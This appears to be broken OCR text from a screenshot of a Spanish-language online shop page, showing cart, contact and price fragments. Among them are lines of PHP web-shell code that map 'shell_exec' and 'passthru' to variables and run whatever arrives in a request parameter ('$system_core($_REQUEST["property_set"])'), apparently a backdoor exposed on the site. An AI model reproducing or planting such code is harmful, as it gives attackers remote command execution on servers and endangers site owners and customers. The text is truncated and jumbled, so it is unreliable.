
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
O $175.000
PREGUNTAR MÁS
A EN ESPAÑA
paña